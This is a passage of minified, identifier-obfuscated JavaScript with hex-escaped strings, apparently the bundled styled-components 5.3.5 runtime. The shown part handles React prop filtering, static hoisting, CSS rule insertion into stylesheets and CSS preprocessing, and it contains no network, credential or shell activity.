74\x4c\x69\x6e\x65\x43\x6c\x61\x6d\x70':1,'\x66\x69\x6c\x6c\x4f\x70\x61\x63\x69\x74\x79':1,'\x66\x6c\x6f\x6f\x64\x4f\x70\x61\x63\x69\x74\x79':1,'\x73\x74\x6f\x70\x4f\x70\x61\x63\x69\x74\x79':1,'\x73\x74\x72\x6f\x6b\x65\x44\x61\x73\x68\x61\x72\x72\x61\x79':1,'\x73\x74\x72\x6f\x6b\x65\x44\x61\x73\x68\x6f\x66\x66\x73\x65\x74':1,'\x73\x74\x72\x6f\x6b\x65\x4d\x69\x74\x65\x72\x6c\x69\x6d\x69\x74':1,'\x73\x74\x72\x6f\x6b\x65\x4f\x70\x61\x63\x69\x74\x79':1,'\x73\x74\x72\x6f\x6b\x65\x57\x69\x64\x74\x68':1};(K1V=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,y5F=W5I(function(b5e){return K1V["test"](b5e) || 111 === b5e["charCodeAt"](0) && 110 === b5e["charCodeAt"](1) && b5e["charCodeAt"](2) < 91;}),l7F={'\x63\x68\x69\x6c\x64\x43\x6f\x6e\x74\x65\x78\x74\x54\x79\x70\x65\x73':!0,'\x63\x6f\x6e\x74\x65\x78\x74\x54\x79\x70\x65':!0,'\x63\x6f\x6e\x74\x65\x78\x74\x54\x79\x70\x65\x73':!0,'\x64\x65\x66\x61\x75\x6c\x74\x50\x72\x6f\x70\x73':!0,'\x64\x69\x73\x70\x6c\x61\x79\x4e\x61\x6d\x65':!0,'\x67\x65\x74\x44\x65\x66\x61\x75\x6c\x74\x50\x72\x6f\x70\x73':!0,'\x67\x65\x74\x44\x65\x72\x69\x76\x65\x64\x53\x74\x61\x74\x65\x46\x72\x6f\x6d\x45\x72\x72\x6f\x72':!0,'\x67\x65\x74\x44\x65\x72\x69\x76\x65\x64\x53\x74\x61\x74\x65\x46\x72\x6f\x6d\x50\x72\x6f\x70\x73':!0,'\x6d\x69\x78\x69\x6e\x73':!0,'\x70\x72\x6f\x70\x54\x79\x70\x65\x73':!0,'\x74\x79\x70\x65':!0},N8r={'\x6e\x61\x6d\x65':!0,'\x6c\x65\x6e\x67\x74\x68':!0,'\x70\x72\x6f\x74\x6f\x74\x79\x70\x65':!0,'\x63\x61\x6c\x6c\x65\x72':!0,'\x63\x61\x6c\x6c\x65\x65':!0,'\x61\x72\x67\x75\x6d\x65\x6e\x74\x73':!0,'\x61\x72\x69\x74\x79':!0},G24={'\x24\x24\x74\x79\x70\x65\x6f\x66':!0,'\x63\x6f\x6d\x70\x61\x72\x65':!0,'\x64\x65\x66\x61\x75\x6c\x74\x50\x72\x6f\x70\x73':!0,'\x64\x69\x73\x70\x6c\x61\x79\x4e\x61\x6d\x65':!0,'\x70\x72\x6f\x70\x54\x79\x70\x65\x73':!0,'\x74\x79\x70\x65':!0},O2z={});function k2g(D$Y){(this["rules"]=[],this["length"]=0);}(O2z[F8z["ForwardRef"]]={'\x24\x24\x74\x79\x70\x65\x6f\x66':!0,'\x72\x65\x6e\x64\x65\x72':!0,'\x64\x65\x66\x61\x75\x6c\x74\x50\x72\x6f\x70\x73':!0,'\x64\x69\x73\x70\x6c\x61\x79\x4e\x61\x6d\x65':!0,'\x70\x72\x6f\x70\x54\x79\x70\x65\x73':!0},O2z[F8z["Memo"]]=G24);function u3m(b5L){return "function" == typeof b5L;}(K52=Object["defineProperty"],m75=Object["getOwnPropertyNames"],c8T=Object["getOwnPropertySymbols"],d3G=Object["getOwnPropertyDescriptor"],k48=Object["getPrototypeOf"],o6B=Object["prototype"]);function c0H(j2_){var E6F,y26,b83,L$N,M3c,j2_,D3z,L5l,J$5;(j2_=void 0 === j2_?J$r:j2_,D3z=j2_["options"],D3z=void 0 === D3z?J$r:D3z,j2_=j2_["plugins"],j2_=void 0 === j2_?t6L:j2_,L5l=new X1L(D3z),J$5=[]);function A0r(W6s,R7R,U_3,z53,z8D,X_I,L$w,m$x,D6S,B9G){switch(W6s){case 1:if(0 === D6S && 64 === R7R["charCodeAt"](0))return (M3c(R7R + ";"),"");break;case 2:if(0 === m$x)return R7R + "/*|*/";break;case 3:switch(m$x){case 102:case 112:return (M3c(U_3[0] + R7R),"");default:return R7R + (0 === B9G?"/*|*/":"");}case -2:R7R["split"]("/*|*/}")["forEach"](I4D);}}function I4D(x4o){if(x4o)try{M3c(x4o + "}");}catch(H32){}}function z49(v16,W2a,B1v,y_s){void 0 === y_s && (y_s="&");(v16=v16["replace"](N9A,""),v16=W2a && B1v?B1v + " " + W2a + " { " + v16 + " }":v16);return (E6F=y_s,y26=W2a,b83=new RegExp("\\" + y26 + "\\b","g"),L$N=new RegExp("(\\" + y26 + "\\b){2,}"),L5l(B1v || !W2a?"":W2a,v16));}function R2H(t1I,m$L,t78){return 0 === m$L && -1 !== Z3V["indexOf"](t78[y26["length"]]) || t78["match"](L$N)?t1I:"." + E6F;}M3c=function(F7f){J$5["push"](F7f);};return (L5l["use"]([]["concat"](j2_,[function(p9y,C3F,d4s){2 === p9y && d4s["length"] && 0 < d4s[0]["lastIndexOf"](y26) && (d4s[0]=d4s[0]["replace"](b83,R2H));},A0r,function(X6Z){if(-2 === X6Z)return (X6Z=J$5,J$5=[],X6Z);}])),z49["hash"]=j2_["length"]?j2_["reduce"](function(q89,R1q){return (R1q["name"] || Z0I(15),C_g(q89,R1q["name"]));},5381)["toString"]():"",z49);}M08=function k3W(s$D,O4N,F8x){var y68,A7$,y6b;y68=["concat","length"];if("string" != typeof O4N){o6B && (M0Z=k48(O4N)) && M0Z !== o6B && k3W(s$D,M0Z,F8x);for(var M0Z,W9L=m75(O4N),o5k=(c8T && (W9L=W9L[y68[0]](c8T(O4N))),B5q(s$D)),X5h=B5q(O4N),c$8=0;c$8 < W9L[y68[1]];++c$8){A7$=W9L[c$8];if(!(N8r[A7$] || F8x && F8x[A7$] || X5h && X5h[A7$] || o5k && o5k[A7$])){y6b=d3G(O4N,A7$);try{K52(s$D,A7$,y6b);}catch(j$U){}}}}return s$D;};function D2D(Y_a){var L9F,o0E,H5v,B70,l6t;(L9F=J62(Y_a["stylisPlugins"]),o0E=L9F[0],H5v=L9F[1],B70=N6s(),L9F=k4F(function(){var V1O;V1O=B70;return (Y_a["sheet"]?V1O=Y_a["sheet"]:Y_a["target"] && (V1O=V1O["reconstructWithOptions"]({'\x74\x61\x72\x67\x65\x74':Y_a["target"]},!1)),V1O=Y_a["disableCSSOMInjection"]?V1O["reconstructWithOptions"]({'\x75\x73\x65\x43\x53\x53\x4f\x4d\x49\x6e\x6a\x65\x63\x74\x69\x6f\x6e':!1}):V1O);},[Y_a["disableCSSOMInjection"],Y_a["sheet"],Y_a["target"]]),l6t=k4F(function(){return c0H({'\x6f\x70\x74\x69\x6f\x6e\x73':{'\x70\x72\x65\x66\x69\x78':!Y_a["disableVendorPrefixes"]},'\x70\x6c\x75\x67\x69\x6e\x73':o0E});},[Y_a["disableVendorPrefixes"],o0E]));return (l$G(function(){G7h(o0E,Y_a["stylisPlugins"]) || H5v(Y_a["stylisPlugins"]);},[Y_a["stylisPlugins"]]),M4Q["createElement"](S$S["Provider"],{'\x76\x61\x6c\x75\x65':L9F},M4Q["createElement"](b_9["Provider"],{'\x76\x61\x6c\x75\x65':l6t},Y_a["children"])));}(a9Z=function(o4X,S2h){var R3A;R3A=["length","push"];for(var T8j=[o4X[0]],J0I=0,G_H=S2h[R3A[0]];J0I < G_H;J0I+=1)T8j[R3A[1]](S2h[J0I],o4X[J0I + 1]);return T8j;},r73=function(i8P){return null !== i8P && "object" == typeof i8P && "[object Object]" === (i8P["toString"]?i8P["toString"]():Object["prototype"]["toString"]["call"](i8P)) && !E$5(i8P);},t6L=Object["freeze"]([]),J$r=Object["freeze"]({}));(l3O="undefined" != typeof process && (process["env"]["REACT_APP_SC_ATTR"] || process["env"]["SC_ATTR"]) || "data-styled",v29=(A1P("version","5.3.5"),"undefined" != typeof window && ("HTMLElement" in window)),k8I=Boolean("boolean" == typeof SC_DISABLE_SPEEDY?SC_DISABLE_SPEEDY:"undefined" != typeof process && void 0 !== process["env"]["REACT_APP_SC_DISABLE_SPEEDY"] && "" !== process["env"]["REACT_APP_SC_DISABLE_SPEEDY"]?"false" !== process["env"]["REACT_APP_SC_DISABLE_SPEEDY"] && process["env"]["REACT_APP_SC_DISABLE_SPEEDY"]:"undefined" != typeof process && void 0 !== process["env"]["SC_DISABLE_SPEEDY"] && "" !== process["env"]["SC_DISABLE_SPEEDY"] && ("false" !== process["env"]["SC_DISABLE_SPEEDY"] && process["env"]["SC_DISABLE_SPEEDY"])),S6W={});function J1S(G1Y){G1Y=this["element"]=F6_(G1Y);(G1Y["appendChild"](document["createTextNode"]("")),this["sheet"]=(function(P3r){var G9E,C_Y;G9E=["styleSheets","length","ownerNode"];if(P3r["sheet"])return P3r["sheet"];for(var F5_=document[G9E[0]],O0A=0,L1Y=F5_[G9E[1]];O0A < L1Y;O0A++){C_Y=F5_[O0A];if(C_Y[G9E[2]] === P3r)return C_Y;}Z0I(17);})(G1Y),this["length"]=0);}function m5m(P$L,y7h,m4i){(this["rules"]=P$L,this["staticRulesId"]="",this["isStatic"]=(void 0 === m4i || m4i["isStatic"]) && n6z(P$L),this["componentId"]=y7h,this["baseHash"]=C_g(y1v,y7h),this["baseStyle"]=m4i,S9n["registerId"](y7h));}((C_B=M4B["prototype"])["indexOfGroup"]=function(T2f){var f1a;f1a=["groupSizes"];for(var I0o=0,b$K=0;b$K < T2f;b$K++)I0o+=this[f1a[0]][b$K];return I0o;},C_B["insertRules"]=function(j2F,A5H){var Q6h;Q6h=["groupSizes","length","indexOfGroup","insertRule","tag"];if(j2F >= this["groupSizes"]["length"]){for(var m47=this[Q6h[0]],W0k=m47[Q6h[1]],t2c=W0k;t2c <= j2F;)(t2c<<=1) < 0 && Z0I(16,"" + j2F);(this["groupSizes"]=new Uint32Array(t2c),this["groupSizes"]["set"](m47),this["length"]=t2c);for(var F0k=W0k;F0k < t2c;F0k++)this[Q6h[0]][F0k]=0;}for(var s$l=this[Q6h[2]](j2F + 1),Q85=0,T3S=A5H[Q6h[1]];Q85 < T3S;Q85++)this[Q6h[4]][Q6h[3]](s$l,A5H[Q85]) && (this[Q6h[0]][j2F]++,s$l++);},C_B["clearGroup"]=function(w06){var o_I,m81,D8O,t$o;o_I=["deleteRule","tag"];if(w06 < this["length"]){(m81=this["groupSizes"][w06],D8O=this["indexOfGroup"](w06),t$o=D8O + m81);this["groupSizes"][w06]=0;for(var J0a=D8O;J0a < t$o;J0a++)this[o_I[1]][o_I[0]](D8O);}},C_B["getGroup"]=function(Y1i){var R9d,t6n;R9d=["groupSizes","indexOfGroup","getRule","tag"];t6n="";if(!(Y1i >= this["length"] || 0 === this["groupSizes"][Y1i]))for(var s1r=this[R9d[0]][Y1i],Y1i=this[R9d[1]](Y1i),v5n=Y1i + s1r,H6K=Y1i;H6K < v5n;H6K++)t6n+=this[R9d[3]][R9d[2]](H6K) + "/*!sc*/\n";return t6n;});function N7t(k13){var T5X;T5X=["length"];for(var E7r=arguments[T5X[0]],i5s=new Array(1 < E7r?E7r - 1:0),r0Y=1;r0Y < E7r;r0Y++)i5s[r0Y - 1]=arguments[r0Y];return u3m(k13) || r73(k13)?l2j(L54(a9Z(t6L,[k13]["concat"](i5s)))):0 === i5s["length"] && 1 === k13["length"] && "string" == typeof k13[0]?k13:l2j(L54(a9Z(k13,i5s)));}function B5q(Z1W){return F8z["isMemo"](Z1W)?G24:O2z[Z1W["$$typeof"]] || l7F;}(g7$=M4B,V9w=new Map(),y27=new Map(),T2D=1,Y9J=function(E82,X8x){(T2D <= X8x && (T2D=X8x + 1),V9w["set"](E82,X8x),y27["set"](X8x,E82));},T_p="style[" + l3O + '][data-styled-version="5.3.5"]',O0p=new RegExp("^" + l3O + '\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),T_T=function(l9w,s1t,u4A){var E8H;E8H=["split","length","registerName"];for(var x2D,I76=u4A[E8H[0]](","),E4h=0,Y5g=I76[E8H[1]];E4h < Y5g;E4h++)(x2D=I76[E4h]) && l9w[E8H[2]](s1t,x2D);},N8C=function(){return "undefined" != typeof window && void 0 !== window["__webpack_nonce__"]?window["__webpack_nonce__"]:null;},u8u=((C_B=J1S["prototype"])["insertRule"]=function(K1J,e5x){try{return (this["sheet"]["insertRule"](e5x,K1J),this["length"]++,!0);}catch(D3o){return !1;}},C_B["deleteRule"]=function(O_k){(this["sheet"]["deleteRule"](O_k),this["length"]--);},C_B["getRule"]=function(T5_){T5_=this["sheet"]["cssRules"][T5_];return void 0 !== T5_ && "string" == typeof T5_["cssText"]?T5_["cssText"]:"";},J1S),d7f=((C_B=o28["prototype"])["insertRule"]=function(Y44,y2J){return Y44 <= this["length"] && 0 <= Y44 && (y2J=document["createTextNode"](y2J),Y44=this["nodes"][Y44],this["element"]["insertBefore"](y2J,Y44 || null),this["length"]++,!0);},C_B["deleteRule"]=function(G8R){(this["element"]["removeChild"](this["nodes"][G8R]),this["length"]--);},C_B["getRule"]=function(u8N){return u8N < this["length"]?this["nodes"][u8N]["textContent"]:"";},o28),p2d=((C_B=k2g["prototype"])["insertRule"]=function(c2p,Z4U){return c2p <= this["length"] && (this["rules"]["splice"](c2p,0,Z4U),this["length"]++,!0);},C_B["deleteRule"]=function(b4j){(this["rules"]["splice"](b4j,1),this["length"]--);},C_B["getRule"]=function(u2z){return u2z < this["length"]?this["rules"][u2z]:"";},k2g),E5Z=v29,f_B={'\x69\x73\x53\x65\x72\x76\x65\x72':!v29,'\x75\x73\x65\x43\x53\x53\x4f\x4d\x49\x6e\x6a\x65\x63\x74\x69\x6f\x6e':!k8I},S9n=(p81["registerId"]=a2b,(C_B=p81["prototype"])["reconstructWithOptions"]=function(K_s,U2i){return (void 0 === U2i && (U2i=!0),new p81(W5_({},this["options"],{},K_s),this["gs"],U2i && this["names"] || void 0));},C_B["allocateGSInstance"]=function(t0z){return this["gs"][t0z]=(this["gs"][t0z] || 0) + 1;},C_B["getTag"]=function(){var E7z,M5x,S6v;return this["tag"] || (this["tag"]=(E7z=(S6v=this["options"])["isServer"],M5x=S6v["useCSSOMInjection"],S6v=S6v["target"],E7z=new (E7z?p2d:M5x?u8u:d7f)(S6v),new g7$(E7z)));},C_B["hasNameForId"]=function(y6h,a1C){return this["names"]["has"](y6h) && this["names"]["get"](y6h)["has"](a1C);},C_B["registerName"]=function(O8S,X2E){var I1i;(a2b(O8S),this["names"]["has"](O8S)?this["names"]["get"](O8S)["add"](X2E):((I1i=new Set())["add"](X2E),this["names"]["set"](O8S,I1i)));},C_B["insertRules"]=function(r_f,y9m,H1r){(this["registerName"](r_f,y9m),this["getTag"]()["insertRules"](a2b(r_f),H1r));},C_B["clearNames"]=function(m$t){this["names"]["has"](m$t) && this["names"]["get"](m$t)["clear"]();},C_B["clearRules"]=function(c8Q){(this["getTag"]()["clearGroup"](a2b(c8Q)),this["clearNames"](c8Q));},C_B["clearTag"]=function(){this["tag"]=void 0;},C_B["toString"]=function(){var C9g,Z_v,z7n,S9t,j0P;C9g=["getTag","length","get","names","getGroup","size","forEach"];for(var T4z=this,G7d=T4z[C9g[0]](),p9b=G7d[C9g[1]],w_U="",z64=0;z64 < p9b;z64++){j0P=z64;j0P=y27[C9g[2]](j0P);void 0 !== j0P && (Z_v=T4z[C9g[3]][C9g[2]](j0P),z7n=G7d[C9g[4]](z64),Z_v && z7n && Z_v[C9g[5]] && (j0P=l3O + ".g" + z64 + '[id="' + j0P + '"]',S9t="",void 0 !== Z_v && Z_v[C9g[6]](function(T57){0 < T57["length"] && (S9t+=T57 + ",");}),w_U+=z7n + j0P + '{content:"' + S9t + '"}/*!sc*/\n'));}return w_U;},p81),u0q=/(a)(d)/gi);function p9E(t3Z,g7P){var a5w;a5w=this;(this["inject"]=function(Q5A,y1z){var x5t;void 0 === y1z && (y1z=x3f);x5t=a5w["name"] + y1z["hash"];Q5A["hasNameForId"](a5w["id"],x5t) || Q5A["insertRules"](a5w["id"],x5t,y1z(a5w["rules"],x5t,"@keyframes"));},this["toString"]=function(){return Z0I(12,String(a5w["name"]));},this["name"]=t3Z,this["id"]="sc-keyframes-" + t3Z,this["rules"]=g7P);}function M4B(E6x){(this["groupSizes"]=new Uint32Array(512),this["length"]=512,this["tag"]=E6x);}function q5N(L0b){var z$k;z$k=["abs"];for(var v5e="",i66=Math[z$k[0]](L0b);52 < i66;i66=i66 / 52 | 0)v5e=l3P(i66 % 52) + v5e;return (l3P(i66 % 52) + v5e)["replace"](u0q,"$1-$2");}function a2b(w_w){var R3p,v8s;R3p=["has"];if(V9w["has"](w_w))return V9w["get"](w_w);for(;y27[R3p[0]](T2D);)T2D++;v8s=T2D++;return (V9w["set"](w_w,v8s),y27["set"](v8s,w_w),v8s);}C_g=function(o$F,F8b){var h8g;h8g=["length","charCodeAt"];for(var o31=F8b[h8g[0]];o31;)o$F=33 * o$F ^ F8b[h8g[1]](--o31);return o$F;};function X1L(r2Q){function f_V(B6i,G0C,X5L,Q7V,K65,J5Z,f52,l_6,c97,O6p){var q1D;q1D=["call"];for(var t2_,c6g=0,S2m=G0C;c6g < Y9l;++c6g)switch(t2_=s1g[c6g][q1D[0]](e7Y,B6i,S2m,X5L,Q7V,K65,J5Z,f52,l_6,c97,O6p)){case void 0:case !1:case !0:case null:break;default:S2m=t2_;}if(S2m !== G0C)return S2m;}function e7Y(D7C,u84){var k4b,u84;(D7C=[D7C=D7C["charCodeAt"](0) < 33?D7C["trim"]():D7C],0 < Y9l && (void 0 !== (k4b=f_V(-1,u84,D7C,D7C,p70,C7b,0,0,0,0)) && "string" == typeof k4b && (u84=k4b)));u84=(function R3b(r5w,g6_,W7H,v_N,t1l){var l1o;l1o=["length","charCodeAt","trim","replace","charAt","substring","join"];for(var y_f,D5H,f5H,K2X,e9G,D3I=0,P8g=0,N3i=0,n_f=0,R71=0,Q0Y=0,T2R=f5H=y_f=0,d_L=0,j5I=0,o9b=0,C9S=0,q4H=W7H[l1o[0]],H33=q4H - 1,J9t="",y_G="",n06="",d_j="";d_L < q4H;){if((D5H=W7H[l1o[1]](d_L),d_L === H33 && 0 !== P8g + n_f + N3i + D3I && (0 !== P8g && (D5H=47 === P8g?10:47),n_f=N3i=D3I=0,q4H++,H33++),0 === P8g + n_f + N3i + D3I)){if(d_L === H33 && 0 < (J9t=0 < j5I?J9t[l1o[3]](H7s,""):J9t)[l1o[2]]()[l1o[0]]){switch(D5H){case 32:case 9:case 59:case 13:case 10:break;default:J9t+=W7H[l1o[4]](d_L);}D5H=59;}switch(D5H){case 123:for((y_f=(J9t=J9t[l1o[2]]())[l1o[1]](0),f5H=1,C9S=++d_L);d_L < q4H;){switch(D5H=W7H[l1o[1]](d_L)){case 123:f5H++;break;case 125:f5H--;break;case 47:switch(D5H=W7H[l1o[1]](d_L + 1)){case 42:case 47:a:{for(T2R=d_L + 1;T2R < H33;++T2R)switch(W7H[l1o[1]](T2R)){case 47:if(42 !== D5H || 42 !== W7H[l1o[1]](T2R - 1) || d_L + 2 === T2R)break;d_L=T2R + 1;break a;case 10:if(47 === D5H){d_L=T2R + 1;break a;}}d_L=T2R;}}break;case 91:D5H++;case 40:D5H++;case 34:case 39:for(;d_L++ < H33 && W7H[l1o[1]](d_L) !== D5H;);}if(0 === f5H)break;d_L++;}if((f5H=W7H[l1o[5]](C9S,d_L),64 === (y_f=0 === y_f?(J9t=J9t[l1o[3]](X9D,"")[l1o[2]]())[l1o[1]](0):y_f))){switch(D5H=(J9t=0 < j5I?J9t[l1o[3]](H7s,""):J9t)[l1o[1]](1)){case 100:case 109:case 115:case 45:j5I=g6_;break;default:j5I=W33;}if((C9S=(f5H=R3b(g6_,j5I,f5H,D5H,t1l + 1))[l1o[0]],0 < Y9l && (e9G=f_V(3,f5H,j5I=h9u(W33,J9t,o9b),g6_,p70,C7b,C9S,D5H,t1l,v_N),J9t=j5I[l1o[6]](""),void 0 !== e9G && 0 === (C9S=(f5H=e9G[l1o[2]]())[l1o[0]]) && (D5H=0,f5H="")),0 < C9S))switch(D5H){case 115:J9t=J9t[l1o[3]](u0o,K_Y);case 100:case 109:case 45:f5H=J9t + "{" + f5H + "}";break;case 107:(f5H=(J9t=J9t[l1o[3]](t1v,"$1 $2")) + "{" + f5H + "}",f5H=1 === G1F || 2 === G1F && H5J("@" + f5H,3)?"@-webkit-" + f5H + "@" + f5H:"@" + f5H);break;default:(f5H=J9t + f5H,112 === v_N && (y_G+=f5H,f5H=""));}else f5H="";}else f5H=R3b(g6_,h9u(g6_,J9t,o9b),f5H,v_N,t1l + 1);(n06+=f5H,f5H=o9b=j5I=T2R=y_f=0,J9t="",D5H=W7H[l1o[1]](++d_L));break;case 125:case 59:if(1 < (C9S=(J9t=(0 < j5I?J9t[l1o[3]](H7s,""):J9t)[l1o[2]]())[l1o[0]]))switch((0 === T2R && (y_f=J9t[l1o[1]](0),45 === y_f || 96 < y_f && y_f < 123) && (C9S=(J9t=J9t[l1o[3]](" ",":"))[l1o[0]]),0 < Y9l && void 0 !== (e9G=f_V(1,J9t,g6_,r5w,p70,C7b,y_G[l1o[0]],v_N,t1l,v_N)) && 0 === (C9S=(J9t=e9G[l1o[2]]())[l1o[0]]) && (J9t="\0\0"),y_f=J9t[l1o[1]](0),D5H=J9t[l1o[1]](1),y_f)){case 0:break;case 64:if(105 === D5H || 99 === D5H){d_j+=J9t + W7H[l1o[4]](d_L);break;}default:58 !== J9t[l1o[1]](C9S - 1) && (y_G+=x5a(J9t,y_f,D5H,J9t[l1o[1]](2)));}(o9b=j5I=T2R=y_f=0,J9t="",D5H=W7H[l1o[1]](++d_L));}}switch(D5H){case 13:case 10:(47 === P8g?P8g=0:0 === 1 + y_f && 107 !== v_N && 0 < J9t[l1o[0]] && (j5I=1,J9t+="\0"),0 < Y9l * t$j && f_V(0,J9t,g6_,r5w,p70,C7b,y_G[l1o[0]],v_N,t1l,v_N),C7b=1,p70++);break;case 59:case 125:if(0 === P8g + n_f + N3i + D3I){C7b++;break;}default:switch((C7b++,K2X=W7H[l1o[4]](d_L),D5H)){case 9:case 32:if(0 === n_f + D3I + P8g)switch(R71){case 44:case 58:case 9:case 32:K2X="";break;default:32 !== D5H && (K2X=" ");}break;case 0:K2X="\\0";break;case 12:K2X="\\f";break;case 11:K2X="\\v";break;case 38:0 === n_f + P8g + D3I && (j5I=o9b=1,K2X="\f" + K2X);break;case 108:if(0 === n_f + P8g + D3I + D9N && 0 < T2R)switch(d_L - T2R){case 2:112 === R71 && 58 === W7H[l1o[1]](d_L - 3) && (D9N=R71);case 8:111 === Q0Y && (D9N=Q0Y);}break;case 58:0 === n_f + P8g + D3I && (T2R=d_L);break;case 44:0 === P8g + N3i + n_f + D3I && (j5I=1,K2X+="\r");break;case 34:case 39:0 === P8g && (n_f=n_f === D5H?0:0 === n_f?D5H:n_f);break;case 91:0 === n_f + P8g + N3i && D3I++;break;case 93:0 === n_f + P8g + N3i && D3I--;break;case 41:0 === n_f + P8g + D3I && N3i--;break;case 40:0 === n_f + P8g + D3I && (0 === y_f && 2 * R71 + 3 * Q0Y != 533 && (y_f=1),N3i++);break;case 64:0 === P8g + N3i + n_f + D3I + T2R + f5H && (f5H=1);break;case 42:case 47:if(!(0 < n_f + D3I + N3i))switch(P8g){case 0:switch(2 * D5H + 3 * W7H[l1o[1]](d_L + 1)){case 235:P8g=47;break;case 220:(C9S=d_L,P8g=42);}break;case 42:47 === D5H && 42 === R71 && C9S + 2 !== d_L && (33 === W7H[l1o[1]](C9S + 2) && (y_G+=W7H[l1o[5]](C9S,d_L + 1)),K2X="",P8g=0);}}0 === P8g && (J9t+=K2X);}(Q0Y=R71,R71=D5H,d_L++);}if(0 < (C9S=y_G["length"])){if((j5I=g6_,0 < Y9l && void 0 !== (e9G=f_V(2,y_G,j5I,r5w,p70,C7b,C9S,v_N,t1l,v_N)) && 0 === (y_G=e9G)["length"]))return d_j + y_G + n06;if((y_G=j5I["join"](",") + "{" + y_G + "}",0 != G1F * D9N)){switch(D9N=2 !== G1F || H5J(y_G,2)?D9N:0){case 111:y_G=y_G["replace"](f5j,":-moz-$1") + y_G;break;case 112:y_G=y_G["replace"](T2J,"::-webkit-input-$1") + y_G["replace"](T2J,"::-moz-$1") + y_G["replace"](T2J,":-ms-input-$1") + y_G;}D9N=0;}}return d_j + y_G + n06;})(W33,D7C,u84,0,0);return (0 < Y9l && (void 0 !== (k4b=f_V(-2,u84,D7C,D7C,p70,C7b,u84["length"],0,0,0)) && (u84=k4b)),D9N=0,C7b=p70=1,u84);}function F2U(g6k){return (void 0 !== (g6k=g6k["prefix"]) && (X46=null,g6k?"function" != typeof g6k?G1F=1:(G1F=2,X46=g6k):G1F=0),F2U);}var X9D,H7s,t3e,z3E,z$d,L$y,j5C,t1v,T2J,f5j,c_g,u0o,m4U,P5V,r36,Q7o,n9W,C7b,p70,D9N,G1F,W33,s1g,Y9l,X46,t$j;function q0u(T5T,r0p,B9E){var T5u;T5u=r0p["charCodeAt"](0);switch(T5u=T5u < 33?(r0p=r0p["trim"]())["charCodeAt"](0):T5u){case 38:return r0p["replace"](j5C,"$1" + T5T["trim"]());case 58:return T5T["trim"]() + r0p["replace"](j5C,"$1" + T5T["trim"]());default:if(0 < +B9E && 0 < r0p["indexOf"]("\f"))return r0p["replace"](j5C,(58 === T5T["charCodeAt"](0)?"":"$1") + T5T["trim"]());}return T5T + r0p;}function x5a(q4V,X40,M6U,V2h){var O1K,q2z,B3A;(q2z=q4V + ";",B3A=2 * X40 + 3 * M6U + 4 * V2h);if(944 == B3A)return (q4V=q2z["indexOf"](":",9) + 1,O1K=q2z["substring"](q4V,q2z["length"] - 